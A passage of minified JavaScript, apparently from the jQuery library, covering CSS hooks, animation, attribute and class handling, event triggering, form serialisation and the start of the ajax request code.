null==o&&(e=x.createElement("table"),t=x.createElement("tr"),i=x.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",i.style.height="9px",se.appendChild(e).appendChild(t).appendChild(i),r=n.getComputedStyle(t),o=parseInt(r.height)>3,se.removeChild(e)),o}}))}();var Xe=["Webkit","Moz","ms"],Ue=x.createElement("div").style,Ye={};function Ke(e){var t=S.cssProps[e]||Ye[e];return t||(e in Ue?e:Ye[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Ue)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,Je=/^--/,Qe={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,n){var i=ie.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function nt(e,t,n,i,r,s){var a="width"===t?1:0,o=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=S.css(e,n+re[a],!0,r)),i?("content"===n&&(l-=S.css(e,"padding"+re[a],!0,r)),"margin"!==n&&(l-=S.css(e,"border"+re[a]+"Width",!0,r))):(l+=S.css(e,"padding"+re[a],!0,r),"padding"!==n?l+=S.css(e,"border"+re[a]+"Width",!0,r):o+=S.css(e,"border"+re[a]+"Width",!0,r));return!i&&s>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-o-.5))||0),l}function it(e,t,n){var i=Be(e),r=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=r,a=Ve(e,t,i),o="offset"+t[0].toUpperCase()+t.slice(1);if(Fe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===S.css(e,"boxSizing",!1,i),(s=o in e)&&(a=e[o])),(a=parseFloat(a)||0)+nt(e,t,n||(r?"border":"content"),s,i,a)+"px"}function rt(e,t,n,i,r){return new rt.prototype.init(e,t,n,i,r)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ve(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,a,o=U(t),l=Je.test(t),c=e.style;if(l||(t=Ke(o)),a=S.cssHooks[t]||S.cssHooks[o],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,i))?r:c[t];"string"===(s=typeof n)&&(r=ie.exec(n))&&r[1]&&(n=ce(e,t,r),s="number"),null!=n&&n==n&&("number"!==s||l||(n+=r&&r[3]||(S.cssNumber[o]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var r,s,a,o=U(t);return Je.test(t)||(t=Ke(o)),(a=S.cssHooks[t]||S.cssHooks[o])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=Ve(e,t,i)),"normal"===r&&t in et&&(r=et[t]),""===n||n?(s=parseFloat(r),!0===n||isFinite(s)?s||0:r):r}}),S.each(["height","width"],(function(e,t){S.cssHooks[t]={get:function(e,n,i){if(n)return!Ze.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?it(e,t,i):Re(e,Qe,(function(){return it(e,t,i)}))},set:function(e,n,i){var r,s=Be(e),a=!v.scrollboxSize()&&"absolute"===s.position,o=(a||i)&&"border-box"===S.css(e,"boxSizing",!1,s),l=i?nt(e,t,i,o,s):0;return o&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(s[t])-nt(e,t,"border",!1,s)-.5)),l&&(r=ie.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=S.css(e,t)),tt(0,n,l)}}})),S.cssHooks.marginLeft=Ge(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-Re(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),S.each({margin:"",padding:"",border:"Width"},(function(e,t){S.cssHooks[e+t]={expand:function(n){for(var i=0,r={},s="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+re[i]+t]=s[i]||s[i-2]||s[0];return r}},"margin"!==e&&(S.cssHooks[e+t].set=tt)})),S.fn.extend({css:function(e,t){return W(this,(function(e,t,n){var i,r,s={},a=0;if(Array.isArray(t)){for(i=Be(e),r=t.length;a<r;a++)s[t[a]]=S.css(e,t[a],!1,i);return s}return void 0!==n?S.style(e,t,n):S.css(e,t)}),e,t,arguments.length>1)}}),S.Tween=rt,rt.prototype={constructor:rt,init:function(e,t,n,i,r,s){this.elem=e,this.prop=n,this.easing=r||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(S.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return e&&e.get?e.get(this):rt.propHooks._default.get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rt.propHooks._default.set(this),this}},rt.prototype.init.prototype=rt.prototype,rt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}},rt.propHooks.scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=rt.prototype.init,S.fx.step={};var st,at,ot=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){at&&(!1===x.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ct):n.setTimeout(ct,S.fx.interval),S.fx.tick())}function dt(){return n.setTimeout((function(){st=void 0})),st=Date.now()}function ut(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=re[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function pt(e,t,n){for(var i,r=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),s=0,a=r.length;s<a;s++)if(i=r[s].call(n,t,e))return i}function ht(e,t,n){var i,r,s=0,a=ht.prefilters.length,o=S.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var t=st||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),s=0,a=c.tweens.length;s<a;s++)c.tweens[s].run(i);return o.notifyWith(e,[c,i,n]),i<1&&a?n:(a||o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c]),!1)},c=o.promise({elem:e,props:S.extend({},t),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=S.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)c.tweens[n].run(1);return t?(o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c,t])):o.rejectWith(e,[c,t]),this}}),d=c.props;for(!function(e,t){var n,i,r,s,a;for(n in e)if(r=t[i=U(n)],s=e[n],Array.isArray(s)&&(r=s[1],s=e[n]=s[0]),n!==i&&(e[i]=s,delete e[n]),(a=S.cssHooks[i])&&"expand"in a)for(n in s=a.expand(s),delete e[i],s)n in e||(e[n]=s[n],t[n]=r);else t[i]=r}(d,c.opts.specialEasing);s<a;s++)if(i=ht.prefilters[s].call(c,e,d,c.opts))return y(i.stop)&&(S._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return S.map(d,pt,c),y(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),S.fx.timer(S.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}S.Animation=S.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ce(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(D);for(var n,i=0,r=e.length;i<r;i++)n=e[i],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,s,a,o,l,c,d,u="width"in t||"height"in t,p=this,h={},f=e.style,m=e.nodeType&&le(e),v=Z.get(e,"fxshow");for(i in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()}))}))),t)if(r=t[i],ot.test(r)){if(delete t[i],s=s||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!v||void 0===v[i])continue;m=!0}h[i]=v&&v[i]||S.style(e,i)}if((l=!S.isEmptyObject(t))||!S.isEmptyObject(h))for(i in u&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=v&&v.display)&&(c=Z.get(e,"display")),"none"===(d=S.css(e,"display"))&&(c?d=c:(pe([e],!0),c=e.style.display||c,d=S.css(e,"display"),pe([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===S.css(e,"float")&&(l||(p.done((function(){f.display=c})),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always((function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(m=v.hidden):v=Z.access(e,"fxshow",{display:c}),s&&(v.hidden=!m),m&&pe([e],!0),p.done((function(){for(i in m||pe([e]),Z.remove(e,"fxshow"),h)S.style(e,i,h[i])}))),l=pt(m?v[i]:0,i,p),i in v||(v[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),S.speed=function(e,t,n){var i=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return S.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in S.fx.speeds?i.duration=S.fx.speeds[i.duration]:i.duration=S.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&S.dequeue(this,i.queue)},i},S.fn.extend({fadeTo:function(e,t,n,i){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=S.isEmptyObject(e),s=S.speed(t,n,i),a=function(){var t=ht(this,S.extend({},e),s);(r||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,r||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",s=S.timers,a=Z.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&lt.test(r)&&i(a[r]);for(r=s.length;r--;)s[r].elem!==this||null!=e&&s[r].queue!==e||(s[r].anim.stop(n),t=!1,s.splice(r,1));!t&&n||S.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],s=S.timers,a=i?i.length:0;for(n.finish=!0,S.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),S.each(["toggle","show","hide"],(function(e,t){var n=S.fn[t];S.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,i,r)}})),S.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){S.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),st=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){at||(at=!0,ct())},S.fx.stop=function(){at=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(e,t){return e=S.fx&&S.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,i){var r=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(r)}}))},function(){var e=x.createElement("input"),t=x.createElement("select").appendChild(x.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=x.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var ft,mt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return W(this,S.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){S.removeAttr(this,e)}))}}),S.extend({attr:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?S.prop(e,t,n):(1===s&&S.isXMLDoc(e)||(r=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ft:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=S.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(D);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),ft={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=mt[t]||S.find.attr;mt[t]=function(e,t,i){var r,s,a=t.toLowerCase();return i||(s=mt[a],mt[a]=r,r=null!=n(e,t,i)?a:null,mt[a]=s),r}}));var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function gt(e){return(e.match(D)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}S.fn.extend({prop:function(e,t){return W(this,S.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[S.propFix[e]||e]}))}}),S.extend({prop:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&S.isXMLDoc(e)||(t=S.propFix[t]||t,r=S.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){S.propFix[this.toLowerCase()]=this})),S.fn.extend({addClass:function(e){var t,n,i,r,s,a,o,l=0;if(y(e))return this.each((function(t){S(this).addClass(e.call(this,t,xt(this)))}));if((t=bt(e)).length)for(;n=this[l++];)if(r=xt(n),i=1===n.nodeType&&" "+gt(r)+" "){for(a=0;s=t[a++];)i.indexOf(" "+s+" ")<0&&(i+=s+" ");r!==(o=gt(i))&&n.setAttribute("class",o)}return this},removeClass:function(e){var t,n,i,r,s,a,o,l=0;if(y(e))return this.each((function(t){S(this).removeClass(e.call(this,t,xt(this)))}));if(!arguments.length)return this.attr("class","");if((t=bt(e)).length)for(;n=this[l++];)if(r=xt(n),i=1===n.nodeType&&" "+gt(r)+" "){for(a=0;s=t[a++];)for(;i.indexOf(" "+s+" ")>-1;)i=i.replace(" "+s+" "," ");r!==(o=gt(i))&&n.setAttribute("class",o)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):y(e)?this.each((function(n){S(this).toggleClass(e.call(this,n,xt(this),t),t)})):this.each((function(){var t,r,s,a;if(i)for(r=0,s=S(this),a=bt(e);t=a[r++];)s.hasClass(t)?s.removeClass(t):s.addClass(t);else void 0!==e&&"boolean"!==n||((t=xt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+gt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;S.fn.extend({val:function(e){var t,n,i,r=this[0];return arguments.length?(i=y(e),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?e.call(this,n,S(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=S.map(r,(function(e){return null==e?"":e+""}))),(t=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))}))):r?(t=S.valHooks[r.type]||S.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(wt,""):null==n?"":n:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:gt(S.text(e))}},select:{get:function(e){var t,n,i,r=e.options,s=e.selectedIndex,a="select-one"===e.type,o=a?null:[],l=a?s+1:r.length;for(i=s<0?l:a?s:0;i<l;i++)if(((n=r[i]).selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;o.push(t)}return o},set:function(e,t){for(var n,i,r=e.options,s=S.makeArray(t),a=r.length;a--;)((i=r[a]).selected=S.inArray(S.valHooks.option.get(i),s)>-1)&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),S.each(["radio","checkbox"],(function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=S.inArray(S(e).val(),t)>-1}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),v.focusin="onfocusin"in n;var Ct=/^(?:focusinfocus|focusoutblur)$/,St=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,i,r){var s,a,o,l,c,d,u,p,f=[i||x],m=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(a=p=o=i=i||x,3!==i.nodeType&&8!==i.nodeType&&!Ct.test(m+S.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[S.expando]?e:new S.Event(m,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:S.makeArray(t,[e]),u=S.event.special[m]||{},r||!u.trigger||!1!==u.trigger.apply(i,t))){if(!r&&!u.noBubble&&!g(i)){for(l=u.delegateType||m,Ct.test(l+m)||(a=a.parentNode);a;a=a.parentNode)f.push(a),o=a;o===(i.ownerDocument||x)&&f.push(o.defaultView||o.parentWindow||n)}for(s=0;(a=f[s++])&&!e.isPropagationStopped();)p=a,e.type=s>1?l:u.bindType||m,(d=(Z.get(a,"events")||Object.create(null))[e.type]&&Z.get(a,"handle"))&&d.apply(a,t),(d=c&&a[c])&&d.apply&&Y(a)&&(e.result=d.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,r||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(f.pop(),t)||!Y(i)||c&&y(i[m])&&!g(i)&&((o=i[c])&&(i[c]=null),S.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,St),i[m](),e.isPropagationStopped()&&p.removeEventListener(m,St),S.event.triggered=void 0,o&&(i[c]=o)),e.result}},simulate:function(e,t,n){var i=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(i,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each((function(){S.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){S.event.simulate(t,e.target,S.event.fix(e))};S.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,r=Z.access(i,t);r||i.addEventListener(e,n,!0),Z.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=Z.access(i,t)-1;r?Z.access(i,t,r):(i.removeEventListener(e,n,!0),Z.remove(i,t))}}}));var Tt=n.location,Et={guid:Date.now()},_t=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var kt=/\[\]$/,Mt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function $t(e,t,n,i){var r;if(Array.isArray(t))S.each(t,(function(t,r){n||kt.test(e)?i(e,r):$t(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)}));else if(n||"object"!==C(t))i(e,t);else for(r in t)$t(e+"["+r+"]",t[r],n,i)}S.param=function(e,t){var n,i=[],r=function(e,t){var n=y(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,(function(){r(this.name,this.value)}));else for(n in e)$t(n,e[n],t,r);return i.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&jt.test(this.nodeName)&&!At.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,(function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}})):{name:t.name,value:n.replace(Mt,"\r\n")}})).get()}});var Lt=/%20/g,Pt=/#.*$/,Ot=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Dt=/^\/\//,Nt={},Ht={},qt="*/".concat("*"),Ft=x.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,s=t.toLowerCase().match(D)||[];if(y(n))for(;i=s[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Rt(e,t,n,i){var r={},s=e===Ht;function a(o){var l;return r[o]=!0,S.each(e[o]||[],(function(e,o){var c=o(t,n,i);return"string"!=typeof c||s||r[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!r["*"]&&a("*")}function Wt(e,t){var n,i,r=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&S.extend(!0,e,i),e}Ft.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Wt(Wt(e,S.ajaxSettings),t):Wt(S.ajaxSettings,e)},ajaxPrefilter:Bt(Nt),ajaxTransport:Bt(Ht),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,r,s,a,o,l,c,d,u,p,h=S.ajaxSetup({},t),f=h.context||h,m=h.context&&(f.nodeType||f.jquery)?S(f):S.event,v=S.Deferred(),y=S.Callbacks("once memory"),g=h.statusCode||{},b={},w={},C="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=It.exec(s);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?s:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)T.always(e[T.status]);else for(t in e)g[t]=[g[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),E(0,t),this}};if(v.promise(T),h.url=((e||h.url||Tt.href)+"").replace(Dt,Tt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(D)||[""],null==h.crossDomain){l=x.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ft.protocol+"//"+Ft.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=S.param(h.data,h.traditional)),Rt(Nt,h,t,T),c)return T;for(u in(d=S.event&&h.global)&&0==S.active++&&S.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),r=h.url.replace(Pt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Lt,"+")):(p=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(_t.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Ot,"$1"),p=(_t.test(r)?"&":"?")+"_="+Et.guid+++p),h.url=r+p),h.ifModified&&(S.lastModified[r]&&T.setRequestHeader("If-Modified-Since",S.lastModified[r]),S.etag[r]&&T.setRequestHeader("If-None-Match",S.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+qt+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(f,T,h)||c))return T.abort();if(C="abort",y.add(h.complete),T.done(h.success),T.fail(h.error),i=Rt(Ht,h,t,T)){if(T.readyState=1,d&&m.trigger("ajaxSend",[T,h]),c)return T;h.async&&h.timeout>0&&(o=n.setTimeout((function(){T.abort("timeout")}),h.timeout));try{c=!1,i.send(b,E)}catch(e){if(c)throw e;E(-1,e)}}else E(-1,"No Transport");function E(e,t,a,l){var u,p,x,b,w,C=t;c||(c=!0,o&&n.clearTimeout(o),i=void 0,s=l||"",T.readyState=e>0?4:0,u=e>=200&&e<300||304===e,a&&(b=function(e,t,n){for(var i,r,s,a,o=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){l.unshift(r);break}if(l[0]in n)s=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}a||(a=r)}s=s||a}if(s)return s!==l[0]&&l.unshift(s),n[s]}(h,T,a)),!u&&S.inArray("script",h.dataTypes)>-1&&(h.converters["text 